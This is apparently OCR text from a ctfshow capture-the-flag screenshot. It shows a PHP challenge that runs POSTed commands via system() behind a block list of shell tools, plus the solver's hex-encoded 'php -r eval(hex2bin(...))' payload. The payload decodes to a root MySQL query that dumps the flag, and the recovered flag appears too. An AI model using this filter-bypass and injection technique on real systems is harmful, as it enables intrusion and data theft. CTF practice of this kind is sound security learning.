 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant
_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d652022757365205048505f434d533b53454c454354202a2046524f4d20463161675f53653352653722603b - assumed
'_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d652022757365205048505f434d533b53454c454354202a2046524f4d20463161675f53653352653722603b' (this will throw an Error in a futur
version of PHP) in Command line code on line 1 id flag66_2024 1 ctfshow{737215a8-3fde-40c8-80d2-13720eded37d} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq
vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://111787f8-beb6-49d3-840d-31031475f0cc.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d652022757365205048505f434
d533b53454c454354202a2046524f4d20463161675f53653352653722603b,1)));
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-site
H Sec-Fetch-Mode: navigate